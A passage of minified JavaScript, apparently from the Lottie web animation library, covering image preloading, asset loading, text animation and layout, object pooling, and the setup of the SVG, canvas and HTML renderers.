M"+s.applyToPointStringified(n[0][0],n[0][1]),h=1;h<e;h+=1)o+=" C"+s.applyToPointStringified(a[h-1][0],a[h-1][1])+" "+s.applyToPointStringified(r[h][0],r[h][1])+" "+s.applyToPointStringified(n[h][0],n[h][1]);return o=i&&e?o+(" C"+s.applyToPointStringified(a[h-1][0],a[h-1][1])+" "+s.applyToPointStringified(r[0][0],r[0][1])+" "+s.applyToPointStringified(n[0][0],n[0][1]))+"z":o},ImagePreloader=function(){(t=createTag("canvas")).width=1,t.height=1,(e=t.getContext("2d")).fillStyle="rgba(0,0,0,0)",e.fillRect(0,0,1,1);var t,e,n=t;function i(){this.loadedAssets+=1,this.loadedAssets===this.totalImages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function s(t){e=t,s=this.assetsPath,a=this.path,i="";var e,i,s=i=e.e?e.p:s?s+(s=-1!==(s=e.p).indexOf("images/")?s.split("/")[1]:s):(i=a,(i+=e.u||"")+e.p),a=createTag("img"),r=(a.crossOrigin="anonymous",a.addEventListener("load",this._imageLoaded.bind(this),!1),a.addEventListener("error",function(){r.img=n,this._imageLoaded()}.bind(this),!1),a.src=s,{img:a,assetData:t});return r}function a(t,e){this.imagesLoadedCb=e;for(var i=t.length,s=0;s<i;s+=1)t[s].layers||(this.totalImages+=1,this.images.push(this._createImageData(t[s])))}function r(t){this.path=t||""}function o(t){this.assetsPath=t||""}function h(t){for(var e=0,i=this.images.length;e<i;){if(this.images[e].assetData===t)return this.images[e].img;e+=1}}function l(){this.imagesLoadedCb=null,this.images.length=0}function p(){return this.totalImages===this.loadedAssets}return function(){this.loadAssets=a,this.setAssetsPath=o,this.setPath=r,this.loaded=p,this.destroy=l,this.getImage=h,this._createImageData=s,this._imageLoaded=i,this.assetsPath="",this.path="",this.totalImages=0,this.loadedAssets=0,this.imagesLoadedCb=null,this.images=[]}}(),featureSupport=(sw={maskType:!0},(/MSIE 10/i.test(navigator.userAgent)||/MSIE 9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/Edge\/\d./i.test(navigator.userAgent))&&(sw.maskType=!1),sw),sw,filtersFactory=(tw={},tw.createFilter=function(t){var e=createNS("filter");return e.setAttribute("id",t),e.setAttribute("filterUnits","objectBoundingBox"),e.setAttribute("x","0%"),e.setAttribute("y","0%"),e.setAttribute("width","100%"),e.setAttribute("height","100%"),e},tw.createAlphaToLuminanceFilter=function(){var t=createNS("feColorMatrix");return t.setAttribute("type","matrix"),t.setAttribute("color-interpolation-filters","sRGB"),t.setAttribute("values","0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"),t},tw),tw,assetLoader=function(){function r(t){return t.response&&"object"==typeof t.response?t.response:t.response&&"string"==typeof t.response?JSON.parse(t.response):t.responseText?JSON.parse(t.responseText):void 0}return{load:function(t,e,i){var s,a=new XMLHttpRequest;a.open("GET",t,!0);try{a.responseType="json"}catch(t){}a.send(),a.onreadystatechange=function(){if(4==a.readyState)if(200==a.status)s=r(a),e(s);else try{s=r(a),e(s)}catch(t){i&&i(t)}}}}}();function TextAnimatorProperty(t,e,i){this._isFirstFrame=!0,this._hasMaskedPath=!1,this._frameId=-1,this._textData=t,this._renderType=e,this._elem=i,this._animatorsData=createSizedArray(this._textData.a.length),this._pathData={},this._moreOptions={alignment:{}},this.renderedLetters=[],this.lettersChangedFlag=!1,this.initDynamicPropertyContainer(i)}function TextAnimatorDataProperty(t,e,i){var s={propType:!1},a=PropertyFactory.getProp,r=e.a;this.a={r:r.r?a(t,r.r,0,degToRads,i):s,rx:r.rx?a(t,r.rx,0,degToRads,i):s,ry:r.ry?a(t,r.ry,0,degToRads,i):s,sk:r.sk?a(t,r.sk,0,degToRads,i):s,sa:r.sa?a(t,r.sa,0,degToRads,i):s,s:r.s?a(t,r.s,1,.01,i):s,a:r.a?a(t,r.a,1,0,i):s,o:r.o?a(t,r.o,0,.01,i):s,p:r.p?a(t,r.p,1,0,i):s,sw:r.sw?a(t,r.sw,0,0,i):s,sc:r.sc?a(t,r.sc,1,0,i):s,fc:r.fc?a(t,r.fc,1,0,i):s,fh:r.fh?a(t,r.fh,0,0,i):s,fs:r.fs?a(t,r.fs,0,.01,i):s,fb:r.fb?a(t,r.fb,0,.01,i):s,t:r.t?a(t,r.t,0,0,i):s},this.s=TextSelectorProp.getTextSelectorProp(t,e.s,i),this.s.t=e.s.t}function LetterProps(t,e,i,s,a,r){this.o=t,this.sw=e,this.sc=i,this.fc=s,this.m=a,this.p=r,this._mdf={o:!0,sw:!!e,sc:!!i,fc:!!s,m:!0,p:!0}}function TextProperty(t,e){this._frameId=initialDefaultFrame,this.pv="",this.v="",this.kf=!1,this._isFirstFrame=!0,this._mdf=!1,this.data=e,this.elem=t,this.comp=this.elem.comp,this.keysIndex=0,this.canResize=!1,this.minimumFontSize=1,this.effectsSequence=[],this.currentData={ascent:0,boxWidth:this.defaultBoxWidth,f:"",fStyle:"",fWeight:"",fc:"",j:"",justifyOffset:"",l:[],lh:0,lineWidths:[],ls:"",of:"",s:"",sc:"",sw:0,t:0,tr:0,sz:0,ps:null,fillColorAnim:!1,strokeColorAnim:!1,strokeWidthAnim:!1,yOffset:0,finalSize:0,finalText:[],finalLineHeight:0,__complete:!1},this.copyData(this.currentData,this.data.d.k[0].s),this.searchProperty()||this.completeTextData(this.currentData)}TextAnimatorProperty.prototype.searchProperties=function(){for(var t,e=this._textData.a.length,i=PropertyFactory.getProp,s=0;s<e;s+=1)t=this._textData.a[s],this._animatorsData[s]=new TextAnimatorDataProperty(this._elem,t,this);this._textData.p&&"m"in this._textData.p?(this._pathData={f:i(this._elem,this._textData.p.f,0,0,this),l:i(this._elem,this._textData.p.l,0,0,this),r:this._textData.p.r,m:this._elem.maskManager.getMaskProperty(this._textData.p.m)},this._hasMaskedPath=!0):this._hasMaskedPath=!1,this._moreOptions.alignment=i(this._elem,this._textData.m.a,1,0,this)},TextAnimatorProperty.prototype.getMeasures=function(t,L){if(this.lettersChangedFlag=L,this._mdf||this._isFirstFrame||L||this._hasMaskedPath&&this._pathData.m._mdf){this._isFirstFrame=!1;var e,i,s,a,N,r,n,o,h,l,V,p,G,m,c=this._moreOptions.alignment.v,d=this._animatorsData,u=this._textData,f=this.mHelper,H=this._renderType,z=this.renderedLetters.length,g=(this.data,t.l);if(this._hasMaskedPath){if(m=this._pathData.m,!this._pathData.n||this._pathData._mdf){for(var y,v=m.v,_={tLength:0,segments:[]},S=(v=this._pathData.r?v.reverse():v)._length-1,b=p=0;b<S;b+=1)y=bez.buildBezierData(v.v[b],v.v[b+1],[v.o[b][0]-v.v[b][0],v.o[b][1]-v.v[b][1]],[v.i[b+1][0]-v.v[b+1][0],v.i[b+1][1]-v.v[b+1][1]]),_.tLength+=y.segmentLength,_.segments.push(y),p+=y.segmentLength;b=S,m.v.c&&(y=bez.buildBezierData(v.v[b],v.v[0],[v.o[b][0]-v.v[b][0],v.o[b][1]-v.v[b][1]],[v.i[0][0]-v.v[0][0],v.i[0][1]-v.v[0][1]]),_.tLength+=y.segmentLength,_.segments.push(y),p+=y.segmentLength),this._pathData.pi=_}if(_=this._pathData.pi,i=this._pathData.f.v,r=1,N=!(a=n=0),l=_.segments,i<0&&m.v.c)for(_.tLength<Math.abs(i)&&(i=-Math.abs(i)%_.tLength),r=(h=l[n=l.length-1].points).length-1;i<0;)i+=h[r].partialLength,--r<0&&(r=(h=l[--n].points).length-1);o=(h=l[n].points)[r-1],V=(s=h[r]).partialLength}S=g.length;var P,O,x,T,K,W,A,C,E,M,w,j,q,U,J,k,Y=e=0,Z=1.2*t.finalSize*.714,Q=!0,D=d.length,X=-1,$=i,tt=n,et=r,it=-1,st="",at=this.defaultPropsArray;if(2===t.j||1===t.j){var I=0,rt=0,nt=2===t.j?-.5:-1,F=0,ot=!0;for(b=0;b<S;b+=1)if(g[b].n){for(I&&(I+=rt);F<b;)g[F].animatorJustifyOffset=I,F+=1;ot=!(I=0)}else{for(R=0;R<D;R+=1)(P=d[R].a).t.propType&&(ot&&2===t.j&&(rt+=P.t.v*nt),(x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?I+=P.t.v*x[0]*nt:I+=P.t.v*x*nt);ot=!1}for(I&&(I+=rt);F<b;)g[F].animatorJustifyOffset=I,F+=1}for(b=0;b<S;b+=1){if(f.reset(),A=1,g[b].n)e=0,Y=Y+t.yOffset+(Q?1:0),i=$,Q=!1,this._hasMaskedPath&&(o=(h=l[n=tt].points)[(r=et)-1],V=(s=h[r]).partialLength,a=0),J=j=U=st="",at=this.defaultPropsArray;else{if(this._hasMaskedPath){if(it!==g[b].line){switch(t.j){case 1:i+=p-t.lineWidths[g[b].line];break;case 2:i+=(p-t.lineWidths[g[b].line])/2}it=g[b].line}X!==g[b].ind&&(g[X]&&(i+=g[X].extra),i+=g[b].an/2,X=g[b].ind),i+=c[0]*g[b].an/200;for(var B=0,R=0;R<D;R+=1)(P=d[R].a).p.propType&&((x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?B+=P.p.v[0]*x[0]:B+=P.p.v[0]*x),P.a.propType&&((x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?B+=P.a.v[0]*x[0]:B+=P.a.v[0]*x);for(N=!0;N;)i+B<=a+V||!h?(G=(i+B-a)/s.partialLength,K=o.point[0]+(s.point[0]-o.point[0])*G,W=o.point[1]+(s.point[1]-o.point[1])*G,f.translate(-c[0]*g[b].an/200,-c[1]*Z/100),N=!1):h&&(a+=s.partialLength,(r+=1)>=h.length&&(r=0,h=l[n+=1]?l[n].points:m.v.c?l[n=r=0].points:(a-=s.partialLength,null)),h)&&(o=s,V=(s=h[r]).partialLength);T=g[b].an/2-g[b].add,f.translate(-T,0,0)}else T=g[b].an/2-g[b].add,f.translate(-T,0,0),f.translate(-c[0]*g[b].an/200,-c[1]*Z/100,0);for(g[b].l,R=0;R<D;R+=1)(P=d[R].a).t.propType&&(x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars),0===e&&0===t.j||(this._hasMaskedPath?x.length?i+=P.t.v*x[0]:i+=P.t.v*x:x.length?e+=P.t.v*x[0]:e+=P.t.v*x));for(g[b].l,t.strokeWidthAnim&&(E=t.sw||0),t.strokeColorAnim&&(C=t.sc?[t.sc[0],t.sc[1],t.sc[2]]:[0,0,0]),t.fillColorAnim&&t.fc&&(M=[t.fc[0],t.fc[1],t.fc[2]]),R=0;R<D;R+=1)(P=d[R].a).a.propType&&((x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?f.translate(-P.a.v[0]*x[0],-P.a.v[1]*x[1],P.a.v[2]*x[2]):f.translate(-P.a.v[0]*x,-P.a.v[1]*x,P.a.v[2]*x));for(R=0;R<D;R+=1)(P=d[R].a).s.propType&&((x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?f.scale(1+(P.s.v[0]-1)*x[0],1+(P.s.v[1]-1)*x[1],1):f.scale(1+(P.s.v[0]-1)*x,1+(P.s.v[1]-1)*x,1));for(R=0;R<D;R+=1){if(P=d[R].a,x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars),P.sk.propType&&(x.length?f.skewFromAxis(-P.sk.v*x[0],P.sa.v*x[1]):f.skewFromAxis(-P.sk.v*x,P.sa.v*x)),P.r.propType&&(x.length?f.rotateZ(-P.r.v*x[2]):f.rotateZ(-P.r.v*x)),P.ry.propType&&(x.length?f.rotateY(P.ry.v*x[1]):f.rotateY(P.ry.v*x)),P.rx.propType&&(x.length?f.rotateX(P.rx.v*x[0]):f.rotateX(P.rx.v*x)),P.o.propType&&(x.length?A+=(P.o.v*x[0]-A)*x[0]:A+=(P.o.v*x-A)*x),t.strokeWidthAnim&&P.sw.propType&&(x.length?E+=P.sw.v*x[0]:E+=P.sw.v*x),t.strokeColorAnim&&P.sc.propType)for(w=0;w<3;w+=1)x.length?C[w]=C[w]+(P.sc.v[w]-C[w])*x[0]:C[w]=C[w]+(P.sc.v[w]-C[w])*x;if(t.fillColorAnim&&t.fc){if(P.fc.propType)for(w=0;w<3;w+=1)x.length?M[w]=M[w]+(P.fc.v[w]-M[w])*x[0]:M[w]=M[w]+(P.fc.v[w]-M[w])*x;P.fh.propType&&(M=x.length?addHueToRGB(M,P.fh.v*x[0]):addHueToRGB(M,P.fh.v*x)),P.fs.propType&&(M=x.length?addSaturationToRGB(M,P.fs.v*x[0]):addSaturationToRGB(M,P.fs.v*x)),P.fb.propType&&(M=x.length?addBrightnessToRGB(M,P.fb.v*x[0]):addBrightnessToRGB(M,P.fb.v*x))}}for(R=0;R<D;R+=1)(P=d[R].a).p.propType&&(x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars),this._hasMaskedPath?x.length?f.translate(0,P.p.v[1]*x[0],-P.p.v[2]*x[1]):f.translate(0,P.p.v[1]*x,-P.p.v[2]*x):x.length?f.translate(P.p.v[0]*x[0],P.p.v[1]*x[1],-P.p.v[2]*x[2]):f.translate(P.p.v[0]*x,P.p.v[1]*x,-P.p.v[2]*x));if(t.strokeWidthAnim&&(j=E<0?0:E),t.strokeColorAnim&&(q="rgb("+Math.round(255*C[0])+","+Math.round(255*C[1])+","+Math.round(255*C[2])+")"),t.fillColorAnim&&t.fc&&(U="rgb("+Math.round(255*M[0])+","+Math.round(255*M[1])+","+Math.round(255*M[2])+")"),this._hasMaskedPath)f.translate(0,-t.ls),f.translate(0,c[1]*Z/100+Y,0),u.p.p&&(k=(s.point[1]-o.point[1])/(s.point[0]-o.point[0]),k=180*Math.atan(k)/Math.PI,s.point[0]<o.point[0]&&(k+=180),f.rotate(-k*Math.PI/180)),f.translate(K,W,0),i-=c[0]*g[b].an/200,g[b+1]&&X!==g[b+1].ind&&(i=(i+=g[b].an/2)+t.tr/1e3*t.finalSize);else{switch(f.translate(e,Y,0),t.ps&&f.translate(t.ps[0],t.ps[1]+t.ascent,0),t.j){case 1:f.translate(g[b].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[g[b].line]),0,0);break;case 2:f.translate(g[b].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[g[b].line])/2,0,0)}f.translate(0,-t.ls),f.translate(T,0,0),f.translate(c[0]*g[b].an/200,c[1]*Z/100,0),e+=g[b].l+t.tr/1e3*t.finalSize}"html"===H?st=f.toCSS():"svg"===H?st=f.to2dCSS():at=[f.props[0],f.props[1],f.props[2],f.props[3],f.props[4],f.props[5],f.props[6],f.props[7],f.props[8],f.props[9],f.props[10],f.props[11],f.props[12],f.props[13],f.props[14],f.props[15]],J=A}this.lettersChangedFlag=z<=b?(O=new LetterProps(J,j,q,U,st,at),this.renderedLetters.push(O),z+=1,!0):(O=this.renderedLetters[b]).update(J,j,q,U,st,at)||this.lettersChangedFlag}}},TextAnimatorProperty.prototype.getValue=function(){this._elem.globalData.frameId!==this._frameId&&(this._frameId=this._elem.globalData.frameId,this.iterateDynamicProperties())},TextAnimatorProperty.prototype.mHelper=new Matrix,TextAnimatorProperty.prototype.defaultPropsArray=[],extendPrototype([DynamicPropertyContainer],TextAnimatorProperty),LetterProps.prototype.update=function(t,e,i,s,a,r){this._mdf.o=!1,this._mdf.sw=!1,this._mdf.sc=!1,this._mdf.fc=!1,this._mdf.m=!1;var n=this._mdf.p=!1;return this.o!==t&&(this.o=t,n=this._mdf.o=!0),this.sw!==e&&(this.sw=e,n=this._mdf.sw=!0),this.sc!==i&&(this.sc=i,n=this._mdf.sc=!0),this.fc!==s&&(this.fc=s,n=this._mdf.fc=!0),this.m!==a&&(this.m=a,n=this._mdf.m=!0),!r.length||this.p[0]===r[0]&&this.p[1]===r[1]&&this.p[4]===r[4]&&this.p[5]===r[5]&&this.p[12]===r[12]&&this.p[13]===r[13]||(this.p=r,n=this._mdf.p=!0),n},TextProperty.prototype.defaultBoxWidth=[0,0],TextProperty.prototype.copyData=function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t},TextProperty.prototype.setCurrentData=function(t){t.__complete||this.completeTextData(t),this.currentData=t,this.currentData.boxWidth=this.currentData.boxWidth||this.defaultBoxWidth,this._mdf=!0},TextProperty.prototype.searchProperty=function(){return this.searchKeyframes()},TextProperty.prototype.searchKeyframes=function(){return this.kf=1<this.data.d.k.length,this.kf&&this.addEffect(this.getKeyframeValue.bind(this)),this.kf},TextProperty.prototype.addEffect=function(t){this.effectsSequence.push(t),this.elem.addDynamicProperty(this)},TextProperty.prototype.getValue=function(t){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length||t){this.currentData.t=this.data.d.k[this.keysIndex].s.t;var e=this.currentData,i=this.keysIndex;if(this.lock)this.setCurrentData(this.currentData);else{this.lock=!0,this._mdf=!1;for(var s=this.effectsSequence.length,a=t||this.data.d.k[this.keysIndex].s,r=0;r<s;r+=1)a=i!==this.keysIndex?this.effectsSequence[r](a,a.t):this.effectsSequence[r](this.currentData,a.t);e!==a&&this.setCurrentData(a),this.pv=this.v=this.currentData,this.lock=!1,this.frameId=this.elem.globalData.frameId}}},TextProperty.prototype.getKeyframeValue=function(){for(var t=this.data.d.k,e=this.elem.comp.renderedFrame,i=0,s=t.length;i<=s-1&&(t[i].s,!(i===s-1||t[i+1].t>e));)i+=1;return this.keysIndex!==i&&(this.keysIndex=i),this.data.d.k[this.keysIndex].s},TextProperty.prototype.buildFinalText=function(t){for(var e,i=FontManager.getCombinedCharacterCodes(),s=[],a=0,r=t.length;a<r;)e=t.charCodeAt(a),-1!==i.indexOf(e)?s[s.length-1]+=t.charAt(a):55296<=e&&e<=56319&&56320<=(e=t.charCodeAt(a+1))&&e<=57343?(s.push(t.substr(a,2)),++a):s.push(t.charAt(a)),a+=1;return s},TextProperty.prototype.completeTextData=function(t){t.__complete=!0;var e,i,s,a=this.elem.globalData.fontManager,r=this.data,n=[],o=0,h=r.m.g,l=0,p=0,m=0,c=[],d=0,u=0,f=a.getFontByName(t.f),g=0,y=f.fStyle?f.fStyle.split(" "):[],v="normal",_="normal";for(A=y.length,E=0;E<A;E+=1)switch(y[E].toLowerCase()){case"italic":_="italic";break;case"bold":v="700";break;case"black":v="900";break;case"medium":v="500";break;case"regular":case"normal":v="400";break;case"light":case"thin":v="200"}t.fWeight=f.fWeight||v,t.fStyle=_,t.finalSize=t.s,t.finalText=this.buildFinalText(t.t),A=t.finalText.length,t.finalLineHeight=t.lh;var S,b=t.tr/1e3*t.finalSize;if(t.sz)for(var P,x,T=!0,L=t.sz[0],N=t.sz[1];T;){for(var d=P=0,A=(x=this.buildFinalText(t.t)).length,b=t.tr/1e3*t.finalSize,C=-1,E=0;E<A;E+=1)S=x[E].charCodeAt(0),e=!1," "===x[E]?C=E:13!==S&&3!==S||(e=!(d=0),P+=t.finalLineHeight||1.2*t.finalSize),L<d+(g=a.chars?(s=a.getCharData(x[E],f.fStyle,f.fFamily),e?0:s.w*t.finalSize/100):a.measureText(x[E],t.f,t.finalSize))&&" "!==x[E]?(-1===C?A+=1:E=C,P+=t.finalLineHeight||1.2*t.finalSize,x.splice(E,C===E?1:0,"\r"),C=-1,d=0):d=d+g+b;P+=f.ascent*t.finalSize/100,this.canResize&&t.finalSize>this.minimumFontSize&&N<P?(--t.finalSize,t.finalLineHeight=t.finalSize*t.lh/t.s):(t.finalText=x,A=t.finalText.length,T=!1)}d=-b;var M,w=g=0;for(E=0;E<A;E+=1)if(e=!1,S=(M=t.finalText[E]).charCodeAt(0)," "===M?i=" ":13===S||3===S?(w=0,c.push(d),u=u<d?d:u,d=-2*b,e=!(i=""),m+=1):i=t.finalText[E],g=a.chars?(s=a.getCharData(M,f.fStyle,a.getFontByName(t.f).fFamily),e?0:s.w*t.finalSize/100):a.measureText(i,t.f,t.finalSize)," "===M?w+=g+b:(d+=g+b+w,w=0),n.push({l:g,an:g,add:l,n:e,anIndexes:[],val:i,line:m,animatorJustifyOffset:0}),2==h){if(l+=g,""===i||" "===i||E===A-1){for(""!==i&&" "!==i||(l-=g);p<=E;)n[p].an=l,n[p].ind=o,n[p].extra=g,p+=1;o+=1,l=0}}else if(3==h){if(l+=g,""===i||E===A-1){for(""===i&&(l-=g);p<=E;)n[p].an=l,n[p].ind=o,n[p].extra=g,p+=1;l=0,o+=1}}else n[o].ind=o,n[o].extra=0,o+=1;if(t.l=n,u=u<d?d:u,c.push(d),t.sz)t.boxWidth=t.sz[0],t.justifyOffset=0;else switch(t.boxWidth=u,t.j){case 1:t.justifyOffset=-t.boxWidth;break;case 2:t.justifyOffset=-t.boxWidth/2;break;default:t.justifyOffset=0}t.lineWidths=c;for(var k,D,I,F,V=r.a,G=V.length,B=[],R=0;R<G;R+=1){for((k=V[R]).a.sc&&(t.strokeColorAnim=!0),k.a.sw&&(t.strokeWidthAnim=!0),(k.a.fc||k.a.fh||k.a.fs||k.a.fb)&&(t.fillColorAnim=!0),I=k.s.b,E=F=0;E<A;E+=1)(D=n[E]).anIndexes[R]=F,(1==I&&""!==D.val||2==I&&""!==D.val&&" "!==D.val||3==I&&(D.n||" "==D.val||E==A-1)||4==I&&(D.n||E==A-1))&&(1===k.s.rn&&B.push(F),F+=1);r.a[R].s.totalChars=F;var H,z=-1;if(1===k.s.rn)for(E=0;E<A;E+=1)z!=(D=n[E]).anIndexes[R]&&(z=D.anIndexes[R],H=B.splice(Math.floor(Math.random()*B.length),1)[0]),D.anIndexes[R]=H}t.yOffset=t.finalLineHeight||1.2*t.finalSize,t.ls=t.ls||0,t.ascent=f.ascent*t.finalSize/100},TextProperty.prototype.updateDocumentData=function(t,e){e=void 0===e?this.keysIndex:e;var i=this.copyData({},this.data.d.k[e].s),i=this.copyData(i,t);this.data.d.k[e].s=i,this.recalculate(e),this.elem.addDynamicProperty(this)},TextProperty.prototype.recalculate=function(t){t=this.data.d.k[t].s;t.__complete=!1,this.keysIndex=0,this._isFirstFrame=!0,this.getValue(t)},TextProperty.prototype.canResizeFont=function(t){this.canResize=t,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)},TextProperty.prototype.setMinimumFontSize=function(t){this.minimumFontSize=Math.floor(t)||1,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)};var TextSelectorProp=function(){var h=Math.max,l=Math.min,p=Math.floor;function s(t,e){this._currentTextLength=-1,this.k=!1,this.data=e,this.elem=t,this.comp=t.comp,this.finalS=0,this.finalE=0,this.initDynamicPropertyContainer(t),this.s=PropertyFactory.getProp(t,e.s||{k:0},0,0,this),this.e="e"in e?PropertyFactory.getProp(t,e.e,0,0,this):{v:100},this.o=PropertyFactory.getProp(t,e.o||{k:0},0,0,this),this.xe=PropertyFactory.getProp(t,e.xe||{k:0},0,0,this),this.ne=PropertyFactory.getProp(t,e.ne||{k:0},0,0,this),this.a=PropertyFactory.getProp(t,e.a,0,.01,this),this.dynamicProperties.length||this.getValue()}return s.prototype={getMult:function(t){this._currentTextLength!==this.elem.textProperty.currentData.l.length&&this.getValue();var e,i,s=0,a=0,r=1,n=1,s=(0<this.ne.v?s=this.ne.v/100:a=-this.ne.v/100,0<this.xe.v?r=1-this.xe.v/100:n=1+this.xe.v/100,BezierFactory.getBezierEasing(s,a,r,n).get),a=0,r=this.finalS,n=this.finalE,o=this.data.sh;return(a=2===o?s(a=n===r?n<=t?1:0:h(0,l(.5/(n-r)+(t-r)/(n-r),1))):3===o?s(a=n===r?n<=t?0:1:1-h(0,l(.5/(n-r)+(t-r)/(n-r),1))):4===o?(n===r?a=0:(a=h(0,l(.5/(n-r)+(t-r)/(n-r),1)))<.5?a*=2:a=1-2*(a-.5),s(a)):5===o?s(a=n===r?0:(e=-(i=n-r)/2+(t=l(h(0,t+.5-r),n-r)),i=i/2,Math.sqrt(1-e*e/(i*i)))):6===o?s(a=n===r?0:(t=l(h(0,t+.5-r),n-r),(1+Math.cos(Math.PI+2*Math.PI*t/(n-r)))/2)):s(a=t>=p(r)?h(0,l(t-r<0?l(n,1)-(r-t):n-t,1)):a))*this.a.v},getValue:function(t){this.iterateDynamicProperties(),this._mdf=t||this._mdf,this._currentTextLength=this.elem.textProperty.currentData.l.length||0,t&&2===this.data.r&&(this.e.v=this._currentTextLength);var t=2===this.data.r?1:100/this.data.totalChars,e=this.o.v/t,i=this.s.v/t+e,t=this.e.v/t+e;t<i&&(e=i,i=t,t=e),this.finalS=i,this.finalE=t}},extendPrototype([DynamicPropertyContainer],s),{getTextSelectorProp:function(t,e,i){return new s(t,e)}}}(),pool_factory=function(t,e,i,s){var a=0,r=t,n=createSizedArray(r);return{newElement:function(){return a?n[--a]:e()},release:function(t){a===r&&(n=pooling.double(n),r*=2),i&&i(t),n[a]=t,a+=1}}},pooling={double:function(t){return t.concat(createSizedArray(t.length))}},point_pool=pool_factory(8,function(){return createTypedArray("float32",2)}),shape_pool=(KA=pool_factory(4,function(){return new ShapePath},function(t){for(var e=t._length,i=0;i<e;i+=1)point_pool.release(t.v[i]),point_pool.release(t.i[i]),point_pool.release(t.o[i]),t.v[i]=null,t.i[i]=null,t.o[i]=null;t._length=0,t.c=!1}),KA.clone=function(t){var e,i=KA.newElement(),s=void 0===t._length?t.v.length:t._length;for(i.setLength(s),i.c=t.c,e=0;e<s;e+=1)i.setTripleAt(t.v[e][0],t.v[e][1],t.o[e][0],t.o[e][1],t.i[e][0],t.i[e][1],e);return i},KA),KA,shapeCollection_pool=(TA={newShapeCollection:function(){return UA?WA[--UA]:new ShapeCollection},release:function(t){for(var e=t._length,i=0;i<e;i+=1)shape_pool.release(t.shapes[i]);t._length=0,UA===VA&&(WA=pooling.double(WA),VA*=2),WA[UA]=t,UA+=1}},UA=0,VA=4,WA=createSizedArray(VA),TA),TA,UA,VA,WA,segments_length_pool=pool_factory(8,function(){return{lengths:[],totalLength:0}},function(t){for(var e=t.lengths.length,i=0;i<e;i+=1)bezier_length_pool.release(t.lengths[i]);t.lengths.length=0}),bezier_length_pool=pool_factory(8,function(){return{addedLength:0,percents:createTypedArray("float32",defaultCurveSegments),lengths:createTypedArray("float32",defaultCurveSegments)}});function BaseRenderer(){}function SVGRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.svgElement=createNS("svg");var t="",i=(e&&e.title&&(i=createNS("title"),s=createElementID(),i.setAttribute("id",s),i.textContent=e.title,this.svgElement.appendChild(i),t+=s),e&&e.description&&(i=createNS("desc"),s=createElementID(),i.setAttribute("id",s),i.textContent=e.description,this.svgElement.appendChild(i),t+=" "+s),t&&this.svgElement.setAttribute("aria-labelledby",t),createNS("defs")),s=(this.svgElement.appendChild(i),createNS("g"));this.svgElement.appendChild(s),this.layerElement=s,this.renderConfig={preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",progressiveLoad:e&&e.progressiveLoad||!1,hideOnTransparent:!e||!1!==e.hideOnTransparent,viewBoxOnly:e&&e.viewBoxOnly||!1,viewBoxSize:e&&e.viewBoxSize||!1,className:e&&e.className||"",id:e&&e.id||"",focusable:e&&e.focusable},this.globalData={_mdf:!1,frameNum:-1,defs:i,renderConfig:this.renderConfig},this.elements=[],this.pendingElements=[],this.destroyed=!1,this.rendererType="svg"}function CanvasRenderer(t,e){this.animationItem=t,this.renderConfig={clearCanvas:!e||void 0===e.clearCanvas||e.clearCanvas,context:e&&e.context||null,progressiveLoad:e&&e.progressiveLoad||!1,preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",className:e&&e.className||"",id:e&&e.id||""},this.renderConfig.dpr=e&&e.dpr||1,this.animationItem.wrapper&&(this.renderConfig.dpr=e&&e.dpr||window.devicePixelRatio||1),this.renderedFrame=-1,this.globalData={frameNum:-1,_mdf:!1,renderConfig:this.renderConfig,currentGlobalAlpha:-1},this.contextData=new CVContextData,this.elements=[],this.pendingElements=[],this.transformMat=new Matrix,this.completeLayers=!1,this.rendererType="canvas"}function HybridRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.renderConfig={className:e&&e.className||"",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",hideOnTransparent:!e||!1!==e.hideOnTransparent},this.globalData={_mdf:!1,frameNum:-1,renderConfig:this.renderConfig},this.pendingElements=[],this.elements=[],this.threeDElements=[],this.destroyed=!1,this.camera=null,this.supports3d=!0,this.rendererType="html"}function MaskElement(t,e,i){this.data=t,this.element=e,this.globalData=i,this.storedData=[],this.masksProperties=this.data.masksProperties||[],this.maskElement=null;var s=this.globalData.defs,a=this.masksProperties?this.masksProperties.length:0;this.viewData=createSizedArray(a),this.solidPath="";for(var r,n,o,h,l,p=this.masksProperties,m=0,c=[],d=createElementID(),u="clipPath",f="clip-path",g=0;g<a;g++)if(("a"!==p[g].mode&&"n"!==p[g].mode||p[g].inv||100!==p[g].o.k||p[g].o.x)&&(f=u="mask"),"s"!=p[g].mode&&"i"!=p[g].mode||0!==m?n=null:((n=createNS("rect")).setAttribute("fill","#ffffff"),n.setAttribute("width",this.element.comp.data.w||0),n.setAttribute("height",this.element.comp.data.h||0),c.push(n)),r=createNS("path"),"n"!=p[g].mode){if(m+=1,r.setAttribute("fill","s"===p[g].mode?"#000000":"#ffffff"),r.setAttribute("clip-rule","nonzero"),0!==p[g].x.k?(f=u="mask",h=PropertyFactory.getProp(this.element,p[g].x,0,null,this.element),l=createElementID(),(S=createNS("filter")).setAttribute("id",l),(o=createNS("feMorphology")).setAttribute("operator","erode"),o.setAttribute("in","SourceGraphic"),o.setAttribute("radius","0"),S.appendChild(o),s.appendChild(S),r.setAttribute("stroke","s"===p